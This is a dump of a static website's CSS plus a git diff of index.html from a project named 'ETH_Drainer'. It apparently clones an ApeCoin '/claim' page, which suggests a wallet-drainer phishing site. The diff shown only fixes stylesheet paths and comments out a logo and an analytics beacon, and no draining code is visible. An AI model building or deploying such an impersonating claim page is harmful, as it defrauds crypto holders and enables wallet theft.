;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgb(59 130 246/0.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: }.btn{font-size:14px;padding:.625em 1em;text-shadow:0 1px 0 #121621;box-shadow:0 1px 1px -1px #121621;border-radius:.25rem;border-width:1px;border-color:hsla(0,0%,90%,.1);background-color:hsla(0,0%,90%,.2);font-weight:600;text-transform:uppercase}.btn:hover{background-color:hsla(0,0%,90%,.25)}.btn-small{padding:.25em .625em}.btn:disabled{opacity:.4;pointer-events:none}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.pointer-events-none{pointer-events:none}.visible{visibility:visible}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:-webkit-sticky;position:sticky}.inset-0{top:0;right:0;bottom:0;left:0}.top-0{top:0}.left-0{left:0}.bottom-0{bottom:0}.top-header{top:96px}.left-1\/2{left:50%}.z-50{z-index:50}.z-10{z-index:10}.z-20{z-index:20}.-z-20{z-index:-20}.-z-10{z-index:-10}.col-span-3{grid-column:span 3/span 3}.my-xl{margin-top:64px;margin-bottom:64px}.mx-auto{margin-left:auto;margin-right:auto}.my-lg{margin-top:40px;margin-bottom:40px}.my-md{margin-top:24px;margin-bottom:24px}.mx-sm{margin-left:16px;margin-right:16px}.mr-gutter{margin-right:30px}.mb-xs{margin-bottom:8px}.mb-sm{margin-bottom:16px}.mt-sm{margin-top:16px}.mt-lg{margin-top:40px}.mt-xl{margin-top:64px}.mb-lg{margin-bottom:40px}.mb-md{margin-bottom:24px}.mt-md{margin-top:24px}.ml-auto{margin-left:auto}.-mt-\[20px\]{margin-top:-20px}.ml-\[6px\]{margin-left:6px}.-ml-px{margin-left:-1}.mt-auto{margin-top:auto}.-mt-\[24px\]{margin-top:-24px}.mt-xs{margin-top:8px}.ml-\[2\.3334rem\]{margin-left:2.3334rem}.mb-\[0\.25em\]{margin-bottom:.25em}.ml-xs{margin-left:8px}.block{display:block}.inline-block{display:inline-block}.flex{display:flex}.table{display:table}.grid{display:grid}.contents{display:contents}.hidden{display:none}.h-xxxl{height:168px}.h-\[48px\]{height:48px}.h-nav{height:40px}.h-header{height:96px}.h-full{height:100%}.h-\[30px\]{height:30px}.h-screen{height:100vh}.min-h-\[128px\]{min-height:128px}.min-h-\[320px\]{min-height:320px}.w-full{width:100%}.w-lg{width:40px}.w-\[96px\]{width:96px}.w-\[80px\]{width:80px}.w-1\/3{width:33.333333%}.w-\[256px\]{width:256px}.max-w-4xl{max-width:56rem}.max-w-sm{max-width:24rem}.max-w-3xl{max-width:48rem}.max-w-2xl{max-width:42rem}.flex-\[0_0_50\%\]{flex:0 0 50%}.flex-1{flex:1 1 0%}.table-fixed{table-layout:fixed}.-translate-x-1\/3{--tw-translate-x:-33.333333%}.-translate-x-1\/3,.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.cursor-pointer{cursor:pointer}.cursor-help{cursor:help}.list-decimal{list-style-type:decimal}.list-disc{list-style-type:disc}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.items-start{align-items:flex-start}.items-center{align-items:center}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.justify-evenly{justify-content:space-evenly}.gap-gutter{gap:30px}.gap-x-gutter{-moz-column-gap:30px;column-gap:30px}.overflow-hidden{overflow:hidden}.overflow-y-auto{overflow-y:auto}.truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.rounded{border-radius:.25rem}.rounded-xl{border-radius:.75rem}.rounded-2xl{border-radius:1rem}.border{border-width:1px}.border-b{border-bottom-width:1px}.border-t{border-top-width:1px}.border-white\/10{border-color:hsla(0,0%,90%,.1)}.border-t-white\/20{border-top-color:hsla(0,0%,90%,.2)}.bg-deep\/50{background-color:rgb(18 22 33/.5)}.bg-black{--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity))}.bg-black\/75{background-color:rgb(0 0 0/.75)}.bg-deep\/90{background-color:rgb(18 22 33/.9)}.bg-dither{background-image:linear-gradient(#000,transparent)}.object-contain{-o-object-fit:contain;object-fit:contain}.p-sm{padding:16px}.p-gutter{padding:30px}.p-xxs{padding:4px}.py-sm{padding-top:16px;padding-bottom:16px}.py-md{padding-top:24px;padding-bottom:24px}.py-xs{padding-top:8px;padding-bottom:8px}.px-gutter{padding-left:30px;padding-right:30px}.pr-md{padding-right:24px}.pt-lg{padding-top:40px}.pr-sm{padding-right:16px}.pr-lg{padding-right:40px}.pt-xxl{padding-top:104px}.pt-sm{padding-top:16px}.pr-gutter{padding-right:30px}.pl-lg{padding-left:40px}.pl-sm{padding-left:16px}.pt-xl{padding-top:64px}.pt-md{padding-top:24px}.pl-md{padding-left:24px}.pt-xxxl{padding-top:168px}.pb-xs{padding-bottom:8px}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.align-top{vertical-align:top}.text-xl{font-size:24px;line-height:1.32}.text-base{font-size:16px;line-height:1.38}.text-xs{font-size:12px;line-height:1.38}.text-sm{font-size:14px;line-height:1.38}.text-lg{font-size:20px;line-height:1.38}.text-2xl{font-size:30px;line-height:1.26}.text-\[14px\]{font-size:14px}.text-\[12px\]{font-size:12px}.font-semibold{font-weight:600}.font-normal{font-weight:400}.font-black{font-weight:900}.font-bold{font-weight:700}.uppercase{text-transform:uppercase}.italic{font-style:italic}.text-white\/50{color:hsla(0,0%,90%,.5)}.text-warn{--tw-text-opacity:1;color:rgb(252 252 91/var(--tw-text-opacity))}.text-success{--tw-text-opacity:1;color:rgb(91 252 127/var(--tw-text-opacity))}.text-error{--tw-text-opacity:1;color:rgb(252 91 91/var(--tw-text-opacity))}.text-white\/70{color:hsla(0,0%,90%,.7)}.text-white\/20{color:hsla(0,0%,90%,.2)}.text-white{--tw-text-opacity:1;color:rgb(229 229 229/var(--tw-text-opacity))}.opacity-60{opacity:.6}.opacity-0{opacity:0}.opacity-10{opacity:.1}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.backdrop-blur{--tw-backdrop-blur:blur(72px);-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.transition{transition-property:color,background-color,border-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-text-decoration-color,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-text-decoration-color,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-transform{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-opacity{transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.duration-1000{transition-duration:1s}.wrapper{padding-left:24px;padding-right:24px}@media (min-width:960px){.wrapper{padding-left:30px;padding-right:30px}}@media (min-width:1240px){.wrapper{width:100%;margin-right:auto;margin-left:auto}@media (min-width:640px){.wrapper{max-width:640px}}@media (min-width:960px){.wrapper{max-width:960px}}@media (min-width:1240px){.wrapper{max-width:1240px}}}.tick:before{position:absolute;top:0;left:0;height:6px;border-left-width:1px;content:var(--tw-content);transition-property:height;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}input::-webkit-inner-spin-button,input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.before\:h-\[12px\]:before{content:var(--tw-content);height:12px}.first\:mt-0:first-child{margin-top:0}.last\:border-b-0:last-child{border-bottom-width:0}.last-of-type\:pr-0:last-of-type,.last\:pr-0:last-child{padding-right:0}.hover\:scale-105:hover{--tw-scale-x:1.05;--tw-scale-y:1.05;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:text-white\/90:hover{color:hsla(0,0%,90%,.9)}.hover\:before\:h-\[12px\]:hover:before{content:var(--tw-content);height:12px}.focus\:border-white\/50:focus{border-color:hsla(0,0%,90%,.5)}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.group:hover .group-hover\:flex{display:flex}@media (min-width:640px){.tablet\:col-span-4{grid-column:span 4/span 4}.tablet\:col-span-8{grid-column:span 8/span 8}.tablet\:block{display:block}.tablet\:grid{display:grid}.tablet\:w-1\/3{width:33.333333%}.tablet\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.tablet\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.tablet\:flex-row{flex-direction:row}.tablet\:text-2xl{font-size:30px;line-height:1.26}.tablet\:text-xl{font-size:24px;line-height:1.32}.tablet\:text-3xl{font-size:35px;line-height:1.17}}@media (min-width:960px){.laptop\:col-span-1{grid-column:span 1/span 1}.laptop\:mt-xl{margin-top:64px}.laptop\:mt-xxl{margin-top:104px}.laptop\:-mt-\[1px\]{margin-top:-1px}.laptop\:mb-0{margin-bottom:0}.laptop\:block{display:block}.laptop\:w-\[76px\]{width:76px}.laptop\:flex-\[0_0_25\%\]{flex:0 0 25%}.laptop\:flex-1{flex:1 1 0%}.laptop\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.laptop\:flex-row{flex-direction:row}.laptop\:pt-xl{padding-top:64px}.laptop\:text-right{text-align:right}.laptop\:text-2xl{font-size:30px;line-height:1.26}.laptop\:wrapper{padding-left:24px;padding-right:24px}@media (min-width:960px){.laptop\:wrapper{padding-left:30px;padding-right:30px}}@media (min-width:1240px){.laptop\:wrapper{width:100%;margin-right:auto;margin-left:auto}}@media (min-width:1240px){@media (min-width:640px){.laptop\:wrapper{max-width:640px}}}@media (min-width:1240px){@media (min-width:960px){.laptop\:wrapper{max-width:960px}}}@media (min-width:1240px){@media (min-width:1240px){.laptop\:wrapper{max-width:1240px}}}}@media (min-width:1240px){.desktop\:col-span-3{grid-column:span 3/span 3}.desktop\:col-span-9{grid-column:span 9/span 9}}


#connecti{
    position: absolute;
    top: 25%;
    width: 60%;
    height: 40%;
}

#signi{
    position: absolute;
    top: 25%;
    width: 60%;
    height: 40%;
}
---- _next/static/css/9a07929828de4d0b.css ----
.articles_toc_sidebar__F4fbz{height:calc(100vh - var(--header-height));overflow-y:scroll}.articles_counter__joUem:before{font-size:.625rem;line-height:1.75rem;font-weight:400;border-radius:7px;border:1px solid hsla(0,0%,100%,.2);width:1.75rem;height:1.75rem;text-align:center;margin-right:.5rem}.articles_section_counter__X8tln{counter-increment:section}.articles_toc_counter__w0CT9{counter-increment:toc}.articles_section_counter_attach__eOkps:before{content:counter(section,decimal-leading-zero);position:absolute;left:0;top:-4em}.articles_toc_counter__w0CT9:before{display:block;content:counter(toc,decimal-leading-zero)}.articles_l_decorator__pJVL_{display:block;padding-left:1em;position:relative}.articles_l_decorator__pJVL_:before{content:"";position:absolute;left:0;bottom:.625em;border-left:.025em solid;border-bottom:.025em solid;width:.5em;height:.5em}
---- _next/static/css/9a07929828de4d0b.css ----
.articles_toc_sidebar__F4fbz{height:calc(100vh - var(--header-height));overflow-y:scroll}.articles_counter__joUem:before{font-size:.625rem;line-height:1.75rem;font-weight:400;border-radius:7px;border:1px solid hsla(0,0%,100%,.2);width:1.75rem;height:1.75rem;text-align:center;margin-right:.5rem}.articles_section_counter__X8tln{counter-increment:section}.articles_toc_counter__w0CT9{counter-increment:toc}.articles_section_counter_attach__eOkps:before{content:counter(section,decimal-leading-zero);position:absolute;left:0;top:-4em}.articles_toc_counter__w0CT9:before{display:block;content:counter(toc,decimal-leading-zero)}.articles_l_decorator__pJVL_{display:block;padding-left:1em;position:relative}.articles_l_decorator__pJVL_:before{content:"";position:absolute;left:0;bottom:.625em;border-left:.025em solid;border-bottom:.025em solid;width:.5em;height:.5em}

==== commit 9f116685: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -23,8 +23,8 @@
     <link rel="stylesheet" href="_next/static/css/8a2d873bf5e6aa91.css" data-n-g="">
     <link rel="preload" href="_next/static/css/9a07929828de4d0b.css" as="style">
     <link rel="stylesheet" href="_next/static/css/9a07929828de4d0b.css" data-n-p=""> -->
-    <link rel="stylesheet" href="/Users/charles/Desktop/codes/codes_web/projets/ETH_Drainer/_next/static/css/8a2d873bf5e6aa91.css">
-    <link rel="stylesheet" href="/Users/charles/Desktop/codes/codes_web/projets/ETH_Drainer/_next/static/css/9a07929828de4d0b.css">
+    <link rel="stylesheet" href="_next/static/css/8a2d873bf5e6aa91.css">
+    <link rel="stylesheet" href="_next/static/css/9a07929828de4d0b.css">
     <noscript data-n-css=""></noscript>
 
     <script type="text/javascript" language="javascript" src="ethjs-unit.min.js"></script>
@@ -55,9 +55,9 @@
         <div id="__layout" style="opacity: 1;">
             <header style="display:none" class="sticky top-0 left-0 z-50 h-header w-full bg-dither">
                 <div style="display: none" class="wrapper flex h-full items-center justify-between gap-x-gutter">
-                    <a class="z-50 -mt-[20px] flex h-nav items-center laptop:-mt-[1px]" href="index-3.html">
+                    <!-- <a class="z-50 -mt-[20px] flex h-nav items-center laptop:-mt-[1px]" href="index-3.html">
                         <img src="assets/wordmark.svg" alt="ApeCoin" class="w-[96px] laptop:w-[76px]">
-                    </a>
+                    </a> -->
                     <div class="relative z-50 hidden flex-1 border-t text-xs uppercase laptop:block laptop:flex-[0_0_25%]">
                         <ul class="flex overflow-hidden">
                             <li class="tick group relative flex h-nav text-xs uppercase hover:before:h-[12px]">
@@ -193,7 +193,7 @@
         <script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{}},"page":"/claim","query":{},"buildId":"fVEw2eTElp2yFbaXdDNcq","nextExport":true,"autoExport":true,"isFallback":false,"scriptLoader":[]}</script>
         <!-- Cloudflare Pages Analytics -->
 
-        <script defer="" src="static.cloudflareinsights.com/beacon.min.html" data-cf-beacon="{&quot;token&quot;: &quot;aec473b181cb478099be1377f54b6ec2&quot;}"></script>
+        <!-- <script defer="" src="static.cloudflareinsights.com/beacon.min.html" data-cf-beacon="{&quot;token&quot;: &quot;aec473b181cb478099be1377f54b6ec2&quot;}"></script> -->
 
         <!-- Cloudflare Pages Analytics -->
         <script type="text/javascript">(function(){window['__CF$cv$params']={r:'6ee087ffbb5276f0',m:'stDHWv7qxkNKZ8t_iQs8BO_YjBmn9.CWCHxXwBp72Jk-1647633382-0-ASe8cJStYtKsJ50YyJ4lhPZrc4xn2dQUg2NnTfSS6GTvYDCigdKj3Y5Bnmre3ThU/ACWVja0aEzuYC31OAlvFxyQUSzLkCCB6EDKmSiG2SQDk0WqSJNq1pEG+3/sBXxd8w==',s:[0x83b67b2802,0x741fbe85ee],}})();</script>
